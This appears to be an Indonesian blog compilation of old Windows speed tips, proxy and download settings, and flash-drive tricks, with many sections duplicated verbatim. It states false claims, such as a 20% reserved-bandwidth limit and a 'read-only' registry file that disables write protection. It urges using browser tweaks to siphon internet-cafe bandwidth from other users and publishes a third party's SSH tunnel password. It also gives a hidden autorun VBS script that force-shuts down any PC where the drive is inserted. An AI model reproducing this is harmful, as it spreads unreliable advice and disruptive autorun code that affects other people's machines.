Pada dasarnya OS windows sudah membatasi bandwidth untuk koneksi internet sebanyak 20% dari total bandwidth yang seharusnya bisa maksimal,Jika anda ingin menambah bandwidth internet supaya koneksinya terasa lebih cepat dan kencang bisa dengan cara mengurangi atau mengosongkan batasan bandwidth tersebut supaya pada Windows kita bisa maksimal dalam menggunakan bandwidth yang sudah ada.
Ikuti petunjuknya seperti dibawah ini :
1. Klik Start
2. Klik Run
3. Ketik gpedit.msc
4. Kemudian klik Ok
5. Setelah masuk klik Administrative Templates
6. Kemudian Klik Network
7. Setelah terbuka klik QoS Packet scheduler
8. Kemudian klik Limit Reservable Bandwidth
9. Dan setelah terbuka ubah setting menjadi Enable
10. Kemudian ubah Bandwidth Limitnya menjadi 0
11. Klik Apply,ok
12. Kemudian keluar dan Restart komputer
II. Gunakan DNS dari OpenDNS untuk koneksi internet yang lebih cepat dan lebih aman.
1. Klik Start
2. Klik Control Panel
3. Pilih Network & Internet Connection
4. Klik Network Connection
5. Klik Kanan Local Area Connection pilih Properties
6. Pilih Internet Protocol (TCP/IP) kemudian Klik Properties
7. Klik Use Following DNS Server
8. Isi Preferred DNS Server dengan angka : 208.67.222.222
9. Isi Alternate DNS Server dengan angka : 208.67.220.220
10. Kemudian Klik OK
III. Jika menggunakan Browser Firefox gunakan add on Fasterfox, bisa di download disini.
Fasterfox adalah sebuah add on yang berfungsi untuk mempercepat koneksi dengan melakukan optimasi pada network dan cache browser. Fungsi dari cache adalah untuk menyimpan data sementara dari website yang kita kunjungi, sehingga ketika kita membuka kembali website tersebut proses loading-nya akan lebih cepat karena datanya telah disimpan di cache.
Beberapa optimasi yang dapat dilakukan oleh fasterfox adalah: HTTP pipelining, Memory caching,Disk caching,DNS caching,FastBack caching.
IV. Bagi pengguna Firefox, silahkan pasang Adblock
Fungsinya adalah untuk mem-filter iklan-iklan yang tidak perlu pada saat kita browsing, sehingga proses loading akan menjadi lebih cepat dan maksimal.
TUTORIAL TIPS 2
Menurut tulisan itu, ada beberapa cara untuk meningkatkan kecepetan akses internet di antaranya dengan menyetting browser, menggunakan openDNSatau menggunakan Google Web Accelerator.
Setting melalui openDNS sendiri sebenarnya banyak yang meragukan apakah bisa membuat koneksi cepat atau ga ada pengaruh apa-apa, coba anda baca polemiknya di forum. Sedangkan Google Web Accelerator didesain jika anda menggunakan koneksi broadband seperti cable dan DSL, tetapi untuk dial-up (mis. telkomnet instan atau speedy) juga dapat mempercepat koneksi. Untuk memakai Google Web Accelerator anda harus memenuhi kriteria antara lain Operating system harus windows XP atau windows 2000 dan browser nya harus (minimal) IE 5.5+ atau Mozilla Firefox 1.0+. kalau untuk browser lain juga bisa tetapi harus menkonfigurasi proxy settingsnya dari browser anda dengan menambah 127.0.0.1:9-100 pada HTTP. Setelah melakukan instalasi, Google web accelerator akan menampilkan icon kecil di atas browser dan icon tray di pojok bawah layar desktop.
Untuk cara Setting Browser, silakan ikuti cara2 ini:
Pengguna Internet Explorer:
1. Pilih menu [Tools]
2. Pilih [Internet Option]
3. Klik tab [General]
4. Pada opsi “Temporary Internet Files” klik [Setting] lalu geser slider-nya
TUTORIAL TIPS 3
Koneksi internet yang cepat adalah dambaan setiap orang, seperti cewe cantik juga yang merupakan dambaan setiap orang.:-) kembali ke masalahmempercepat koneksi internet, tapi tips ini hanya berlaku untuk yang di warnet saja dan warnetnya menggunakan mozzila firefox sebagai browsernya. tujuannya adalah mempercepat koneksi internet di komputer kita dengan menyedot bandwitdh komputer lain di dalam 1 warnet. licik juga sih tips ini tapi tidak apa-apa, apalagi di saat warnet yang sedang penuh dan semua komputer lambat, jadi cara ini bisa kita pakai. jadi koneksi internet kita jadi lebih cepat dan yang lain jadi sedikit lambat. kan kalo warnet lagi penuh semuanya lambat, jadi tidak akan pada menyadarinya. okeh saya akan memberitahukan untuk anda, begini caranya untuk mempercepat koneksi internet di warnet:
1. Di address bar mozzila ketik about:config kemudian akan terlihat tulisan yang banyak sekali
2. Gunakan fasilitan ctrl+f untuk mencari kata, kata yang di cari adalah sebagai berikut dan di rubah
* Network.http.pipelining; False <– klik 2 kali ubah “False” menjadi “True“
* Network.http.pipelining.maxrequests; 4 <– klik 2 kali ubah “4” menjadi “30“
* Network.http.proxy.pipelining; False <– klik 2 kali ubah “False” menjadi “True“
3. Kemudian klik kanan di bagian yang kosong/putih terus pilih new terusinteger lalu kolom pertama isikan nglayout.initialpaint.delay lalu tekan enter satu kali dan masukan angka 0 dan tekan enter kembali.
4. Restart ulang mozzila firefoxnya
5. Selamat berinternet ria dengan cepat, karena bandwitdh akan tersedot ke komputer anda, ini tadi adalah tips mempercepat koneksi internet di warnet.
TUTORIAL TIPS 4
Jangan terbayangkan bahwa koneksi kita sangat cepat sekali, kita hanya akan menggunakan teknik Tunneling. Pada dasarnya jika kita mengakses sebuah server (website), komputer kita diarahkan secara langsung ke server tersebut. Misal kita akan membuka sebuah halaman website yang servernya terletak di Amerika, maka komputer kita secara langsung mengaksesnya ke server tersebut. Atau lebih sederhananya jika kita inging mengambil sesuatu yang ada di Amerika maka kita harus pergi sendiri ke Amerika.
Terbayangkan oleh kita bergitu rumitnya perjalanan yang kita lewati, begitu banyaknya hambatan yang kita hadapi. Begitupun dunia networking. Teknik tunneling sama halnya dengan teknik pengiriman barang dengan bantuan kurir. Jika kita akan mengirim atau mengambil barang ke Amerika maka kita tidak perlu melakukannya sendiri, biarlah jasa kurir yang melakukan semua kerumitan dan hambatan yang dihadapi agar barang tadi bisa sampai ke tujuan.
Begitupun tunneling, pada saat kita mengakses sebuah halaman webiste maka komputer kita hanya akan meminta bantuan sebuah server untuk menyampaikan dan mengambil halaman demi halaman website yang kita tuju. Selain itu server tunnel akan mengkompresi data yang kita butuhkan, karena itulah koneksi internet kita secara keseluruhan akan meningkat.
Sederhanakan? Tapi kemudian muncul pertanyaan, apakah bisa hal tersebut gratis? Bisa ya bisa tidak. Sekarang sudah banyak server tunnel yang menyediakan fasilitas ini, misal Nitro, Toonel(dot)Net, TrafficCompressor, OnSpeed dan masih banyak yang lainnya. Gratiskah mereka? Jelas tidak, kecepatan yang mereka tawarkan harus ditebus dengan muahal alias berbayar. Lalu buat apa saya menulis ini? Ya karena saya ingin berbagi server tunnel yang GRATIS. Baik mari kita bahas cara menghubungkan komputer kita ke server tunnel yang gratis, tapi ada beberapa hal yang harus diperhatikan sebelum membahas.
1. Komputer anda harus terkoneksi dengan internet.
2. Teknik tunnel ini cocok bagi yang menggunakan koneksi internet dengan fasilitas GPRS, tapi bisa juga untuk jenis koneksi lain.
3. Harus sudah terpasang software tunneling, misal putty, silahkan anda download pada bagian sebelah kanan blog (DEHAFILE).
Ikuti langkahnya :
1. Download PuTTY
2. Ekstrak menggunakan WinRAR dan simpan PuTTY.exe pada C:WINDOWS
3. Biarkanlah PuTTY tidur disana, tidak usah diaktifkan
4. Klik Start Menu => Run dan masukan “putty -P 222 -N -D 9999 -C net@cepat.abangadek.com” tanpa tanda petik (”) setelah itu jendela DOS akan terbuka.
5. Pada saat diminta password, ketikan “cepat123” tanpa tanda petik (”) dan Enter, tapi jangan heran pada saat memasukan password anda tidak melihat apapun, makanya anda harus hati-hati memasukan password, jika salah maka PuTTY akan memberitahu anda, jika salah lagi maka PuTTY akan terminate (close). Jika setelah memasukan password PuTTY tidak ada reaksi (kursor hanya turun) maka anda sudah betul
6. Arahkan agar browser menggunakan SOCKS proxy di localhost, port 9999 (lihat gambar dibawah)
7. Selamat browsing dengan kecepatan baru tapi ingat ucapkan terima kasih pada Mas Harry karena sudah berbaik hati meminjamkan server-nya yang di Singapura untuk Tunneling, mudah-mudahan amal kebaikannya di balas oleh Allah SWT.
8. Tutorial Ini Wajib & Harus: Memiliki Server Untuk Tunneling. Free Server Tunneling Bisa Didapat Di Internet / Dari Server Anda Sendiri.
TUTORIAL TIPS 5
Tadi lagi iseng-iseng browsing eh nemu tips yang satu ini, sebenarnya gimana sih settingan dan cara kerja dari pemanfaatan cahe ini??. Ini adalah cara untuk mempercepat koneksi internet yang smart.
Cache sebenernya berfungsi supaya kita browser yang kita gunakan tidak perlu lagi me load file-file yang sebelumnya sudah kita download(web yang pernah kita kunjungi, nah dengan cara ini kita bisa menyimpan cache secara besar, dan ada juga pem-blokir trojan nya lagi. mantab deh pokok nya.
Untuk ukuran penyimpanan cache bisa tak terbatas tergantung dari besar muatan hardisk anda. Jadi untuk memperbesar cache bisa sesuai dengan keinginan anda.
Ada beberapa konfigurasi yang di lakukan untuk melakukan cara ini, langkah-langkah nya adalah sebagai berikut:
Konfigurasi :
1. Klik tool pada menu internet explorer, klik internet options
2. Pada tab connection, klik LAN Settings
3. Proxy Server diberi tanda centang, isikan Address “127.0.0.1″ & set port, misal “8080″
4. Klik ok
5. Pada tab advanced, lihat pada tree HTTP 1.1 settings, beri tanda centang :
- Use HTTP 1.1
- Use HTTP 1.1 through proxy connection
6. Klik ok
Bagi yang menggunakan internet melalui akses dial-up, cara settingnya :
1. Klik tool pada menu internet explorer, klik internet options
2. Pada tab connection, frame Dial-UP and Private Network Settings, klik Settings
3. Proxy Server diberi tanda centang, isikan Address “127.0.0.1″ & set port, misal “8080″
4. Klik ok
5. Pada tab advanced, lihat pada tree HTTP 1.1 settings, beri tanda centang :
- Use HTTP 1.1
- Use HTTP 1.1 through proxy connection
6. Klik ok
Bagi yang pakai mozilla firefox ada juga settingannya di Menu Tool, Sub menu Option, Network connection, klik setting, Proxy Server diberi tanda centang, isikan Address “127.0.0.1″ & set port tool ini, misal “8080″ dan klik ok.
Cara mempercepat Koneksi Speedy
Utk mempercepat browsing n donlot dg koneksi speedy bs dipake proxy server. Gw sdh coba terutama donlot dg IDM. Gw bandingin kalo pake/tdk pake proxy speed beda skt (90-100)%. Kalo g’ pake proxy donlot skt (40-50) KB/sec , tp kalo pake bisa (80-90) KB/sec bahkan kalo malam hari (bukan hr libur) rata2 (100-120) KB/sec. . Gw jamin deh. Caranya sbb:
1, BUKA FIREFOX => TOOL => OPTION => ADVANCED => NETWORK =>SETTING
2. PILIH => MANUAL PROXY CONFIGURATION
3. PILIH => HTTP, MASUKKAN : ” PROXIES.TELKOM.NET.ID ” PILIH => PORT, MASUKKAN :”8080″
4. BERI TD CENTANG (KLIK KIRI) PADA : “USE THIS PROXY …..” AGAR SUBITEM TERCENTANG SEMUA
5. TEKAN “OK”
6. PADA IDM, MASUK KE TAB PROXY. BERI TANDA CENTANG (KLIK KIRI) PADA : ” HTTP PROXY; HTTPS PROXY ; FTP PROXY ” isikan PORT dg : 8080
7. tEKAN OK
atau
Selain cara diatas (dikombinasikan) jika terjadi lelet terutama pd saat browsing, bisa dilakukan sbb :
1. Setting Proxy pd FF dikembalikan ke NO PROXY ( setting MANUAL
PROXY usah dihapus, centang aja di NO PROXY)
2, Setting MODEM ADSL pd bag. DNS PROXY sbb :
PRIMARY DNS : 208.67.222.222
SECONDARY DNS : 208.67.220.220
3. Setting utk DONLOT pd IDM tetap pake PROXY spt diatas.
Catatan :
* Sebagian IP Proxy tidak bisa terapkan di jaringan yang memakai Router
* Berfungsi tidaknya proxy sewaktu waktu bisa berubah.
* Update Prox dapat anda lihat di (http://proksi.hash.es) atau (http://www.ip-adress.com/proxy_list)
1, BUKA FIREFOX => TOOL => OPTION => ADVANCED => NETWORK =>SETTING
2. PILIH => MANUAL PROXY CONFIGURATION
3. PILIH => HTTP, MASUKKAN : ” PROXIES.TELKOM.NET.ID ” PILIH => PORT, MASUKKAN :”8080″
4. BERI TD CENTANG (KLIK KIRI) PADA : “USE THIS PROXY …..” AGAR SUBITEM TERCENTANG SEMUA
5. TEKAN “OK”
6. PADA IDM, MASUK KE TAB PROXY. BERI TANDA CENTANG (KLIK KIRI) PADA : ” HTTP PROXY; HTTPS PROXY ; FTP PROXY ” isikan PORT dg : 8080
7. tEKAN OK
atau
Selain cara diatas (dikombinasikan) jika terjadi lelet terutama pd saat browsing, bisa dilakukan sbb :
1. Setting Proxy pd FF dikembalikan ke NO PROXY ( setting MANUAL
PROXY usah dihapus, centang aja di NO PROXY)
2, Setting MODEM ADSL pd bag. DNS PROXY sbb :
PRIMARY DNS : 208.67.222.222
SECONDARY DNS : 208.67.220.220
3. Setting utk DONLOT pd IDM tetap pake PROXY spt diatas.
Catatan :
* Sebagian IP Proxy tidak bisa terapkan di jaringan yang memakai Router
* Berfungsi tidaknya proxy sewaktu waktu bisa berubah.
* Update Prox dapat anda lihat di (http://proksi.hash.es) atau (http://www.ip-adress.com/proxy_list)
Cara mempercepat Download Dengan IDM
Klik option > tab connection > pilih LAN 10MBs > default
max conn number ganti ke 16 buat yang koneksi kencang minimal 3G /384kbps pilihan 16 akan benar-benar memanfaatkan bandwidth koneksi yang kita punya.
Untuk yang memakai koneksi gprs/64kbps pilihan terbaik adalah set ke 1.agar koneksi kita tidak RTO
tab general >automatically start download of URL di centang tab download >centang start immediately while displaying (ni IDM akan auto start unduh begitu ada link yang kita masukan di IDM.
memanfaatkan fitur queue dan schedulequeue dan schedule di IDM sangat berguna sekali buat yang hobby mengunduh file sambil tidur, karena IDM mempunyai fasilitas mematikan PC kita jika download kita sudah finish.
Cara menggunakannya :
klik tulisan scheduler di IDM pada tulisan main download queue (kiri atas) di tab schedule centang semua option di bagian bawah
hang up modem when done
exit IDM when done
turn off computer when done
force process to terminate
pada tab kiri bawah..klik new queue.. Beri nama bebas, kembali ke tab main download >>files in queue >>drag n drop file ke new queue yang baru kita buat tadi (jav) pada tulisan jav tadi lakukan hal yang sama di bagian schedule
hang up modem when done
exit IDM when done
turn off computer when done
force process to terminate di bawah tulisan file in queue ..download … at the same time pilih 1 atau 2 saja biar speed download maksimal
klik start now… pc akan mati sendiri ketikan download kita sudah rampung.
max conn number ganti ke 16 buat yang koneksi kencang minimal 3G /384kbps pilihan 16 akan benar-benar memanfaatkan bandwidth koneksi yang kita punya.
Untuk yang memakai koneksi gprs/64kbps pilihan terbaik adalah set ke 1.agar koneksi kita tidak RTO
tab general >automatically start download of URL di centang tab download >centang start immediately while displaying (ni IDM akan auto start unduh begitu ada link yang kita masukan di IDM.
memanfaatkan fitur queue dan schedulequeue dan schedule di IDM sangat berguna sekali buat yang hobby mengunduh file sambil tidur, karena IDM mempunyai fasilitas mematikan PC kita jika download kita sudah finish.
Cara menggunakannya :
klik tulisan scheduler di IDM pada tulisan main download queue (kiri atas) di tab schedule centang semua option di bagian bawah
hang up modem when done
exit IDM when done
turn off computer when done
force process to terminate
pada tab kiri bawah..klik new queue.. Beri nama bebas, kembali ke tab main download >>files in queue >>drag n drop file ke new queue yang baru kita buat tadi (jav) pada tulisan jav tadi lakukan hal yang sama di bagian schedule
hang up modem when done
exit IDM when done
turn off computer when done
force process to terminate di bawah tulisan file in queue ..download … at the same time pilih 1 atau 2 saja biar speed download maksimal
klik start now… pc akan mati sendiri ketikan download kita sudah rampung.
Cara Mempercepat Startup, Shutdown dan Operating System
[startup]
1. Masuk menu RUN >>> Ketikan MSCONFIG >> OK >> Pilih menu Start Up >> Hilangkan semua centang pada Start up kecuali Program Anti virus
2. Klik Menu service >> Hilangkan cawang pada Automatic Updates
3. Setelah itu >>> Aplly >>> Ok
[shutdown]
4. Masuk run >> ketik Regedit >> >> ok
5. My Computer >>> hkey_current_user >> control panel >> desktop >>
6. Cari menu show delay >> doble klik dan rubah value data menjadi 10
7. Cari hung-up time out >> doble klik rubah value dataya menjadi 5
8. My Computer >> hkey_local_machine >> system >> controlset001 >> control >> wait to kill service >> rubah valuenya menjadi 500
9. My Computer >> hkey_local_machine >> system >> control set002 >> control >> wait to kill service >> rubah valuenya menjadi 500
10. My Computer >> hkey_local_machine >> system >> current control set> control >> sesion manager >> memory management >> disable paging excecutive >> rubah value data menjadi 1
[Operating System]
11. Masuk Control Panel >> System >> Advanced >> Performance Setting >>> Pilih Custom >> Cawang pada : “Use Drop Shadow For Icon labels on the dekstop” dan “Use Visual styles on windows and buttons” dan kemudian aplly.
12. Pada menu advanced >>> Virtual memory >> Change >> Klik pada drive c:Windows >> Pilih Custom Size >> Rubah Value pada initial size dan maximum Size 2 kali lipat dari value sebelumnya misal 256 rubah ke 512 , 512 rubah 1000) atau anda bisa merubah sesuai keinginan anda asal lebih besar dari value sebelumnya, Kemudian klik Ok.
1. Masuk menu RUN >>> Ketikan MSCONFIG >> OK >> Pilih menu Start Up >> Hilangkan semua centang pada Start up kecuali Program Anti virus
2. Klik Menu service >> Hilangkan cawang pada Automatic Updates
3. Setelah itu >>> Aplly >>> Ok
[shutdown]
4. Masuk run >> ketik Regedit >> >> ok
5. My Computer >>> hkey_current_user >> control panel >> desktop >>
6. Cari menu show delay >> doble klik dan rubah value data menjadi 10
7. Cari hung-up time out >> doble klik rubah value dataya menjadi 5
8. My Computer >> hkey_local_machine >> system >> controlset001 >> control >> wait to kill service >> rubah valuenya menjadi 500
9. My Computer >> hkey_local_machine >> system >> control set002 >> control >> wait to kill service >> rubah valuenya menjadi 500
10. My Computer >> hkey_local_machine >> system >> current control set> control >> sesion manager >> memory management >> disable paging excecutive >> rubah value data menjadi 1
[Operating System]
11. Masuk Control Panel >> System >> Advanced >> Performance Setting >>> Pilih Custom >> Cawang pada : “Use Drop Shadow For Icon labels on the dekstop” dan “Use Visual styles on windows and buttons” dan kemudian aplly.
12. Pada menu advanced >>> Virtual memory >> Change >> Klik pada drive c:Windows >> Pilih Custom Size >> Rubah Value pada initial size dan maximum Size 2 kali lipat dari value sebelumnya misal 256 rubah ke 512 , 512 rubah 1000) atau anda bisa merubah sesuai keinginan anda asal lebih besar dari value sebelumnya, Kemudian klik Ok.
Cara Mempercepat "Please Wait" Windows XP
Perhatikan Langkah berikut ini:
1. Copy Paste di Notepad lalu Save dalam bentuk *.bat
@echo off
del C:\WINDOWS\Prefetch\*.* /q
2. Copy file *.bat ke C:
3. Start -> Run... Ketik gpedit.msc Terus Enter
4. Setelah muncul, Pilih :
Local Computer Policy -> Windows Settings -> Scripts(Startup/Shutdown)
5. DoubleKlik Shutdown-> Add -> Browse
Pilih Drive C, cari ngebut.bat Terus OK -> Apply -> OK
6. Restart untuk melihat efeknya. SELESAI
1. Copy Paste di Notepad lalu Save dalam bentuk *.bat
@echo off
del C:\WINDOWS\Prefetch\*.* /q
2. Copy file *.bat ke C:
3. Start -> Run... Ketik gpedit.msc Terus Enter
4. Setelah muncul, Pilih :
Local Computer Policy -> Windows Settings -> Scripts(Startup/Shutdown)
5. DoubleKlik Shutdown-> Add -> Browse
Pilih Drive C, cari ngebut.bat Terus OK -> Apply -> OK
6. Restart untuk melihat efeknya. SELESAI
Cara Membuat Flashdisk Read Only
Copy Paste ke Notepad Save dalam *.reg
Windows Registry Editor Version 5.00
[HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\StorageDevicePolicies]
"WriteProtect"=dword:00000000
Windows Registry Editor Version 5.00
[HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\StorageDevicePolicies]
"WriteProtect"=dword:00000000
Cara Cepat Meng-Upgrade p4 to Core2Quad
Perhatikan langkah berikut ini:
1. Klik Start – Run – Ketik regedit
2. HKEY_LOCAL_MACHINE – HARDWARE – DESCRIPTION – System – CentralProcessor – 0
3. Ubah description pada ProcessorNameString menjadi
4. Di sini anda juga bisa mengganti description data yang lain hingga spesifikasinya terbilang hebat.
5. Hehehe cuma buat iseng aja...
1. Klik Start – Run – Ketik regedit
2. HKEY_LOCAL_MACHINE – HARDWARE – DESCRIPTION – System – CentralProcessor – 0
3. Ubah description pada ProcessorNameString menjadi
4. Di sini anda juga bisa mengganti description data yang lain hingga spesifikasinya terbilang hebat.
5. Hehehe cuma buat iseng aja...
Cara Membuat Flashdisk Kebal Virus
Tips ini merupakan tips yang sederhana untuk membuat flashdisk kebal dari serangan virus. Biasanya penyebaran virus banyak melalui file autorun.inf yang tersimpan didalam flashdisk. Jika file ini tidak ada dalam flashdisk, biasanya virus akan membuat file tersebut. Didalam file autorun.inf inilah perintah awal mala petaka akan dijalankan.
Nah sekarang kita akan membuat virus kesusahan untuk membuat file itu. Didalam Sistem Windows, haram hukumnya untuk ada 2 buah file dengan nama yang sama pada satu tempat. Begitu juga dengan OS yang lain.
Sekarang mari kita coba untuk mencegah flashdisk Anda terkena serangan virus. Adapun langkah-langkah yang kita lakukan adalah sbb:
1. Masukkan flashdisk ke port USB pada komputer atau laptop anda.
2. Buat sebuah Folder baru didalam flashdisk Anda.
3. Beri nama folder tersebut dengan nama “autorun.inf” (tanpa tanda petik)

4. Masuklah kedalam folder tersebut, dan buat sebuah file .txt dari notepad, simpan dengan nama anda atau yang lainnya.
5. Lalu buka Aplikasi Character Map melalui Start > All Programs > Accessories > System Tools > Character Map.
6. Pilih jenis huruf yang berlabel Unicode, seperti Arial Unicode, Lucida Sans Unicode, atau jenis font yang mengandung karakter aneh lainnya.
7. Pilih beberapa karakter yang unik dan aneh, minimal 5 buah, double klik untuk memilihnya atau pilih tombol select. Setelah terpilih sekitar 5 buah tekan Ctrl+C atau klik tombol copy untuk mengambil karakter tersebut.

8. Rename file text yang dibuat tadi dengan menekan tombol F2, dan paste karakter aneh tersebut untuk mengganti nama file Notepad tersebut.
9. Nama file akan berganti menjadi karakter aneh atau berbentuk kotak-kotak.

Nama file dengan karakter Unicode yang aneh tersebut biasanya virus akan susah untuk mengenalinya sehingga virus akan sulit untuk mengubahnya
Nah sekarang kita akan membuat virus kesusahan untuk membuat file itu. Didalam Sistem Windows, haram hukumnya untuk ada 2 buah file dengan nama yang sama pada satu tempat. Begitu juga dengan OS yang lain.
Sekarang mari kita coba untuk mencegah flashdisk Anda terkena serangan virus. Adapun langkah-langkah yang kita lakukan adalah sbb:
1. Masukkan flashdisk ke port USB pada komputer atau laptop anda.
2. Buat sebuah Folder baru didalam flashdisk Anda.
3. Beri nama folder tersebut dengan nama “autorun.inf” (tanpa tanda petik)

4. Masuklah kedalam folder tersebut, dan buat sebuah file .txt dari notepad, simpan dengan nama anda atau yang lainnya.
5. Lalu buka Aplikasi Character Map melalui Start > All Programs > Accessories > System Tools > Character Map.
6. Pilih jenis huruf yang berlabel Unicode, seperti Arial Unicode, Lucida Sans Unicode, atau jenis font yang mengandung karakter aneh lainnya.
7. Pilih beberapa karakter yang unik dan aneh, minimal 5 buah, double klik untuk memilihnya atau pilih tombol select. Setelah terpilih sekitar 5 buah tekan Ctrl+C atau klik tombol copy untuk mengambil karakter tersebut.

8. Rename file text yang dibuat tadi dengan menekan tombol F2, dan paste karakter aneh tersebut untuk mengganti nama file Notepad tersebut.
9. Nama file akan berganti menjadi karakter aneh atau berbentuk kotak-kotak.

Nama file dengan karakter Unicode yang aneh tersebut biasanya virus akan susah untuk mengenalinya sehingga virus akan sulit untuk mengubahnya
Cara Me-Repair Flashdisk dari File Corupt
Permasalahan yang sering kita jumpai pada Flashdisk
1. Flash Disk mengalami Write Protect Error,
2. Anda tidak dapat membuang file atau memasukan file ke dalam Flash Disk,
3. Upaya melakukan format pada Flash Disk mendapatkan pesan Write Protect,
4. Flash Disk terkadang mengalami hal yang sama bila digunakan oleh computer berbeda. Dan tetap tidak dapat digunakan oleh computer anda, walaupun terkadang dapat bekerja pada computer lain



Cara Menanggulanginya :
1. Masuk ke DOS Prompt Windows XP dan ketik CHKDSK /F Drive letter : (chkdsk /f v:)
2. Selesai memeriksa dari Check Disk (CHKDSK), coba anda buang file yang ada pada Flash Disk dengan perintah Del drive letter:*.*. Contoh pada perintah membuang file dari Flash Disk di drive V: adalah DEL V:*.*
3. Sekali lagi anda coba format dengan perintah Dos Promt. Format V:
4. Atau gunakan cara melalui Computer Management dan lihat volume drive V, dan anda coba format. Bila masih terdapat pesan error lakukan boot pada computer
1. Flash Disk mengalami Write Protect Error,
2. Anda tidak dapat membuang file atau memasukan file ke dalam Flash Disk,
3. Upaya melakukan format pada Flash Disk mendapatkan pesan Write Protect,
4. Flash Disk terkadang mengalami hal yang sama bila digunakan oleh computer berbeda. Dan tetap tidak dapat digunakan oleh computer anda, walaupun terkadang dapat bekerja pada computer lain



Cara Menanggulanginya :
1. Masuk ke DOS Prompt Windows XP dan ketik CHKDSK /F Drive letter : (chkdsk /f v:)
2. Selesai memeriksa dari Check Disk (CHKDSK), coba anda buang file yang ada pada Flash Disk dengan perintah Del drive letter:*.*. Contoh pada perintah membuang file dari Flash Disk di drive V: adalah DEL V:*.*
3. Sekali lagi anda coba format dengan perintah Dos Promt. Format V:
4. Atau gunakan cara melalui Computer Management dan lihat volume drive V, dan anda coba format. Bila masih terdapat pesan error lakukan boot pada computer
Cara Membuat Password pada Flashdisk
Banyak aplikasi yang dapat memberi manfaat untuk mengunci flashdisk atau memberi password otomatis ke flashdisk. Tetapi beda dengan yang ini. Cara ini akan otomatis meminta password ketika flashdisk dimasukan ke PC dan jika password salah, maka komputer akan shutdown secara otomatis.
Caranya :
1. Buka Notepad
( Caranya : Start>>All Programs>>Accessories>>Notepad atau masuk di RUN lalu ketik notepad dan Enter) lalu copy paste script kode dibawah ini ke notepad
on error goto 0
dim s,quest,sd,m,winpath,fs
set sd=createobject(“Wscript.shell”)
set fs=createobject(“Scripting.FileSystemObject”)
set winpath=fs.getspecialfolder(0)
set s=wscript.createobject(“wscript.shell”)
do while quest=”"
quest=inputbox(“Masukkan PASSWORD, Jika anda salah dalam memasukkan password, maka komputer ini akan ShutDown!!!“,”http://firmancupes.wordpress.com“)
if quest=”" then
m=MsgBox(“Maaf anda belum memasukkan password…!“, 0+0+48, “http://firmancupes.wordpress.com“)
end if
loop
if quest=”TULIS PASSWORD DISINI” then
s.run “shutdown -a”
sd.run winpath & “\explorer.exe /e,/select, ” & Wscript.ScriptFullname
else
s.run “shutdown -s -t 0″
end if
TULIS PASSWORD DISINI ganti sesuai keinginan anda, itu adalah sebagai tempat password anda. Pemakaian huruf kapital sangat berpengaruh. saya sarankan memakai angka yang sudah diingat di luar kepala.
lalu save as dengan nama “passwordlock.vbs” tanpa tanda kutip, sebelum di save as pastikan pilih all files.
2. setelah selesai diatas.
lalu buka Notepad lagi, untuk pengaturan otomatis setelah flashdisk dimasukan di PC.
copy paste script kode dibawah ini ke notepad.
[Autorun]
shellexecute=wscript.exe passwordlock.vbs
action=FLASHDISK TELAH DIPASANG PASSWORD
anda dapat merubah kata “FLASHDISK TELAH DIPASANG PASSWORD” sesuai kata-kata mutiara keinginan anda sendiri.
setelah itu lakukan penyimpanan seperti file yang pertama, tetapi pada bagian File name tulislah “autorun.inf” tanpa tanda kutip, sebelum di save as pastikan pilih all files.
Kemudian pindahkan kedua file yang telah anda buat tadi (autorun.inf dan passwordlock.vbs) ke dalam flashdisk anda.
langkah terakhir silahkan anda hidden autorun.inf dan passwordlock.vbs yang telah dibuat tadi.
Cara hidden : klik kanan pada masing- masing autorun.inf dan passwordlock.vbs lalu pilih properties centang kotak yang ada di tanda hidden.
Caranya :
1. Buka Notepad
( Caranya : Start>>All Programs>>Accessories>>Notepad atau masuk di RUN lalu ketik notepad dan Enter) lalu copy paste script kode dibawah ini ke notepad
on error goto 0
dim s,quest,sd,m,winpath,fs
set sd=createobject(“Wscript.shell”)
set fs=createobject(“Scripting.FileSystemObject”)
set winpath=fs.getspecialfolder(0)
set s=wscript.createobject(“wscript.shell”)
do while quest=”"
quest=inputbox(“Masukkan PASSWORD, Jika anda salah dalam memasukkan password, maka komputer ini akan ShutDown!!!“,”http://firmancupes.wordpress.com“)
if quest=”" then
m=MsgBox(“Maaf anda belum memasukkan password…!“, 0+0+48, “http://firmancupes.wordpress.com“)
end if
loop
if quest=”TULIS PASSWORD DISINI” then
s.run “shutdown -a”
sd.run winpath & “\explorer.exe /e,/select, ” & Wscript.ScriptFullname
else
s.run “shutdown -s -t 0″
end if
TULIS PASSWORD DISINI ganti sesuai keinginan anda, itu adalah sebagai tempat password anda. Pemakaian huruf kapital sangat berpengaruh. saya sarankan memakai angka yang sudah diingat di luar kepala.
lalu save as dengan nama “passwordlock.vbs” tanpa tanda kutip, sebelum di save as pastikan pilih all files.
2. setelah selesai diatas.
lalu buka Notepad lagi, untuk pengaturan otomatis setelah flashdisk dimasukan di PC.
copy paste script kode dibawah ini ke notepad.
[Autorun]
shellexecute=wscript.exe passwordlock.vbs
action=FLASHDISK TELAH DIPASANG PASSWORD
anda dapat merubah kata “FLASHDISK TELAH DIPASANG PASSWORD” sesuai kata-kata mutiara keinginan anda sendiri.
setelah itu lakukan penyimpanan seperti file yang pertama, tetapi pada bagian File name tulislah “autorun.inf” tanpa tanda kutip, sebelum di save as pastikan pilih all files.
Kemudian pindahkan kedua file yang telah anda buat tadi (autorun.inf dan passwordlock.vbs) ke dalam flashdisk anda.
langkah terakhir silahkan anda hidden autorun.inf dan passwordlock.vbs yang telah dibuat tadi.
Cara hidden : klik kanan pada masing- masing autorun.inf dan passwordlock.vbs lalu pilih properties centang kotak yang ada di tanda hidden.
Cara Menghidupkan Flashdisk yang Mati
Pertamanya sih gara2 flashdisk mati, kayanya gara2 virus atau jarang nge-unplug atau unmount tuh flashdisk, e..jadi mati beneran...di windows nge-plug tapi gak bisa diformat n gak bisa di pake..akhirnya..karena emang aku orang miskin yang gak bisa beli flashdisk aku cari akal gimana caranya supaya flashdisk kesayanganku itu hidup kembali...
Dengan penuh perjuangan akhirnya ku coba pake windows, ternyata memang gak bisa diformat, tapi kecerahanku mulai tiba ketika kucoba pake LINUX SLAX-KILLBILL atau slax yang lain, pake KNOPPIX jg bisa, atau pake linux apa lah, yang penting bisa bootCD atau LIVECD tapi disarananin buat yang pemula pake SLAX KillBill aja..coz lebih mudah caranya, yang pasti skrg udh di OS LIVECD atau LINUX ... Caranya :
1. Coba "colokin" flashdisk pada lubang atau tempatnya, Port USB
